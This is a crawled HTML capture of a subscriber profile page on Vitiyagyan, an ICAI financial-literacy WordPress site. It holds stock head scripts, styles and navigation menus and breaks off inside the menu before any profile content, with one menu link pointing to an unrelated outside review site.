

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vitiyagyan.icai.org/subscriber/ritesh-kumar-bhagat-2/
body_size: 16350
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="icon" href="/favicon.png" type="image/png" sizes="16x16">
		<link rel="preconnect" href="https://fonts.gstatic.com">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
		
		<title>Ritesh Kumar Bhagat &#8211; Vitiyagyan &#8211; English</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Vitiyagyan - English &raquo; Feed" href="https://vitiyagyan.icai.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vitiyagyan - English &raquo; Comments Feed" href="https://vitiyagyan.icai.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vitiyagyan - English &raquo; Ritesh Kumar Bhagat Comments Feed" href="https://vitiyagyan.icai.org/subscriber/ritesh-kumar-bhagat-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vitiyagyan.icai.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vitiyagyan.icai.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='FontAwesomeCSS-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='SlickCSS-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='bootstrapCss-css' href='https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='briquetheme-style-css' href='https://vitiyagyan.icai.org/wp-content/themes/briquetheme/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='briquetheme-mediaqueries-css' href='https://vitiyagyan.icai.org/wp-content/themes/briquetheme/mediaqueries.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='icaiCss-css' href='https://vitiyagyan.icai.org/wp-content/themes/briquetheme/css/icai.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='icaiMediaQueryCss-css' href='https://vitiyagyan.icai.org/wp-content/themes/briquetheme/css/media-query.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://vitiyagyan.icai.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.2.32' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<script src="https://vitiyagyan.icai.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vitiyagyan.icai.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vitiyagyan.icai.org/wp-json/" /><link rel="alternate" type="application/json" href="https://vitiyagyan.icai.org/wp-json/wp/v2/subscriber/5765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vitiyagyan.icai.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://vitiyagyan.icai.org/subscriber/ritesh-kumar-bhagat-2/" />
<link rel='shortlink' href='https://vitiyagyan.icai.org/?p=5765' />
<link rel="alternate" type="application/json+oembed" href="https://vitiyagyan.icai.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvitiyagyan.icai.org%2Fsubscriber%2Fritesh-kumar-bhagat-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vitiyagyan.icai.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvitiyagyan.icai.org%2Fsubscriber%2Fritesh-kumar-bhagat-2%2F&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://vitiyagyan.icai.org/wp-content/uploads/2023/06/fav-icons.png" sizes="32x32" />
<link rel="icon" href="https://vitiyagyan.icai.org/wp-content/uploads/2023/06/fav-icons.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vitiyagyan.icai.org/wp-content/uploads/2023/06/fav-icons.png" />
<meta name="msapplication-TileImage" content="https://vitiyagyan.icai.org/wp-content/uploads/2023/06/fav-icons.png" />
		<style id="wp-custom-css">
			
.modell-popup
{
	padding:100px;
	display: flex;
    justify-content: center;
    padding: 100px;
}
.vitya-vid-img .kt-inside-inner-col:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background: white;
    position: absolute;
    top: 0;
    left: 0;
}
.play-btn-btn svg
{
	height:46px!important;
	width:46px!important;
	margin-left:-10px;
}
.play-btn-btn path
{
	color:black;
}
.wp-block-image .alignleft {
    float: left;
    margin-bottom: 1em;
    margin-right: 0px;margin-top:0px
}
.displaynone{
	
}
/* .post-slider-item.post-941, .post-slider-item.post-1061, .post-slider-item.post-945, .post-slider-item.post-943
{
height:400px!important;
} */

/* .displaynonebtn
{
	display:none;
} */
.slidercontent .kt-inside-inner-col img {
    width: 100px;
}
#slick-slide05 a.site-button
{
/*     padding: 36px 494px 117px 85px!important; */
	padding:100%;
    color: #ffffff !important;
    background: transparent!important;
/* 	position: absolute;
    right: 0%;
    margin-top: 6%;
    width: 40%; */
}
#slick-slide05 a.site-button:hover{
	border:none!important;
	box-shadow:unset!important;
}
#slick-slide00
{
	order:2;
}
#slick-slide01
{
	order:3;
}
#slick-slide02
{
	order:4;
}
#slick-slide03
{
	order:5;
}
#slick-slide04
{
	order:6;
}
#slick-slide06
{
	order:1;
}
.homepage-banner
{
	background-size:contain!important;
	background-repeat:no-repeat;
	position:relative;
}
div#collapse_30_1, div#collapse_30_7, div#collapse_20_10,
div#collapse_19_10,
div#collapse_19_16,
div#collapse_15_1,
div#collapse_15_27,
div#collapse_15_34,
div#collapse_15_4,
div#collapse_18_1,
div#collapse_18_12,
div#collapse_18_18,
div#collapse_19_1,
div#collapse_48_1{
    display: none;
}
span.income-tx-body {
    font-size: 20px;
    font-weight: 700;
	  margin-left: -8px;
	  cursor: context-menu;
}
@media(min-width:1350px)
{
	.homepage-banner
{
	background-size:cover!important;
}
}
@media(min-width:1380px)
{
	.homepage-banner
{
height:420px!important;
	}
}
@media(min-width:1500px)
{
	.homepage-banner
{
height:404px!important;
	}
}
@media(max-width:1500px)
{
	.homepage-banner
{
height:404px!important;
	}
}
@media(min-width:1700px)
{
	.homepage-banner
{
height:500px!important;
	}
}
@media(min-width:1900px)
{
	.homepage-banner
{
height:600px!important;
	}
}
@media(min-width:2100px)
{
	.homepage-banner
{
height:650px!important;
	}
}
@media(min-width:2300px)
{
	.homepage-banner
{
height:735px!important;
	}
}
@media(min-width:2500px)
{
	.homepage-banner
{
height:800px!important;
	}
}
@media(max-width:500px)
{
.kb-row-layout-id_215cfa-f4 > .kt-row-column-wrap, #kt-layout-id_fb7493-b0 > .kt-row-column-wrap, .kt-row-column-wrap.kt-has-1-columns.kt-gutter-default.kt-v-gutter-default.kt-row-valign-top.kt-row-layout-equal.kt-tab-layout-inherit.kt-m-colapse-left-to-right.kt-mobile-layout-row, .mobile-block .post-slider-item > .post-item__content > .wp-block-kadence-rowlayout > .kt-row-layout-inner
	{
		min-height:425px!important;
	}
}
.mobile-full-reg-btna .kb-button.kb-btn-global-outline.kt-btn-size-xlarge
{
	border-width: 0px;
    height: 424px;
}
@media(max-width:767px)
{
	.custom-logo {
    height: 75px!important;
}
}
.navbar-default .navbar-nav>li>a {
    font-weight: 700;
}
.message-slide iframe
{
	height:250px;
}
		</style>
				
		
		
	</head>

	<body class="subscriber-template-default single single-subscriber postid-5765 single-format-standard wp-custom-logo no-sidebar">
				<div class="modal fade" id="comingsoonModal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<div class="modal-content">
					<div class="modal-body padding text-center">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h4>Coming Soon</h4>
					</div>
				</div>
			</div>
		</div>
		<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
			<nav class="navbar navbar-default">
				<div class="container-fluid">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a href="https://vitiyagyan.icai.org/" class="custom-logo-link" rel="home"><img width="291" height="96" src="https://vitiyagyan.icai.org/wp-content/uploads/2024/03/vitiyagyan_all2_logos.png" class="custom-logo" alt="Vitiyagyan &#8211; English" decoding="async" /></a>							<p class="site-title"><a href="https://vitiyagyan.icai.org/" rel="home">Vitiyagyan &#8211; English</a></p>
													<p class="site-description">An ICAI Initiative</p>
											</div>
					<div class="top-flex-container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="hidden-xs pull-right">
							<div class="topnav">
								<!-- Language drop down -->
								<div class="dropdown languages-dropdown pull-right">
									<a href="https://vitiyagyan.icai.org/">English</a>&nbsp;|&nbsp;
									<a href="#" class="dropdown-toggle" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
										हिंदी <span class="caret"></span>
									</a>
									<ul class="dropdown-menu small" aria-labelledby="dropdownMenu1">
										<!-- <li><a href="https://vitiyagyan.icai.org/en">English</a></li> -->
										<li><a href="https://vitiyagyan.icai.org/hi">हिंदी</a></li>
										<li><a href="https://vitiyagyan.icai.org/mr">मराठी</a> </li>
										<li><a href="https://vitiyagyan.icai.org/tm">தமிழ்</a></li>
										<li><a href="https://vitiyagyan.icai.org/tl">తెలుగు</a></li>
										<li><a href="https://vitiyagyan.icai.org/gj">ગુજરાતી</a></li>
										<li><a href="https://vitiyagyan.icai.org/bg">বাংলা</a></li>
										<li><a href="https://vitiyagyan.icai.org/kn">ಕನ್ನಡ</a></li>
										<li><a href="https://vitiyagyan.icai.org/ml">മലയാളം</a></li>
										<li><a href="https://vitiyagyan.icai.org/od">ଓଡିଆ</a></li>
										<li><a href="https://vitiyagyan.icai.org/pb">ਪੰਜਾਬੀ</a></li>
										<li><a href="https://vitiyagyan.icai.org/ur">اردو</a></li>
									</ul>
								</div>
								<!-- Language drop down -->
								<div class="search-container pull-right" style="width: 200px;">
	<form action="https://vitiyagyan.icai.org" method="get" class="search_form">
		<div class="input-group">
			<input type="text" name="s" class="form-control" placeholder="Learn About..." value=""/>
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default search_form_btn"><i class="fa fa-search"></i></button>
			</span>
		</div><!-- /input-group -->
	</form>
</div>
							</div>
						</div>
						<div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse pull-right"><ul id="menu-main-menu" class="nav navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4 nav-item"><a itemprop="url" href="https://vitiyagyan.icai.org/" class="nav-link"><span itemprop="name">Home</span></a></li>
<li  id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243 nav-item"><a itemprop="url" href="https://vitiyagyan.icai.org/knowledge-hub/" class="nav-link"><span itemprop="name">Knowledge Hub</span></a></li>
<li  id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-617 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-617"><span itemprop="name">Ask the Expert</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-617">
	<li  id="menu-item-53035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53035 nav-item"><a itemprop="url" href="https://quantumcomputingofficial.com/" class="dropdown-item"><span itemprop="name">Quantum Computing reviews</span></a></li>
</ul>
</li>
<li  id="menu-item-10573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10573 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10573"><span itemprop="name">Gallery</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10573">
	<li  id="menu-item-10574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Images</span></a></li>
	<li  id="menu-item-10575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li  id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316 nav-item"><a itemprop="url" href="https://vitiyagyan.icai.org/calculators/" class="nav-link"><span itemprop="name">Calculators</span></a></li>
<li  id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273 nav-item"><a itemprop="url" href="https://vitiyagyan.icai.org/faqs/" class="nav-link"><span itemprop="name">FAQs</span></a></li>
<li  id="menu-item-28808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28808 nav-item"><a itemprop="url" href="https://vitiyagyanmela.icai.org/" class="nav-link"><span itemprop="name">VitiyaGyanMela</span></a></li>
